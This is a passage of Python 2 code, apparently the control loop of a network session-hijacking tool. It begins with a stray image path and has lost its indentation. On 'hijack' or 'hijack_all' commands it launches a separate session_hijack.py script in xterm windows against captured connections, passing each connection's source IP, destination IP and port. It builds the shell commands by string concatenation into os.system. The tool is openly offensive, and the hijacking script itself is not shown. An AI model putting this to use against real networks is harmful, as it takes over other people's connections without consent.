 num = execute[x]
cmd = "xterm -e python session_hijack.py " + ip_src[int(num)] + " " + str(ip_dst[int(num)]) +
" " + str(port_dst[int(num)]) + " " + sys.argv[1] + " &"
os.system(cmd)
elif string.lower(execute[0]) == "hijack_all":
for x in range(len(ip_src)):
cmd = "xterm -e python session_hijack.py " + ip_src[x] + " " + str(ip_dst[x]) + " " + str(port_dst[x]) +
" " + sys.argv[1] + " &"
os.system(cmd)
elif string.lower(execute[0]) == "hijack":
for x in range(1,len(execute)):
num = execute[x]
cmd = "xterm -e python session_hijack.py " + ip_src[int(num)] + " " + str(ip_dst[int(num)]) + " " +
str(port_dst[int(num)]) + " " + sys.argv[1] + " &"
os.system(cmd)
else:
print "Not an option!"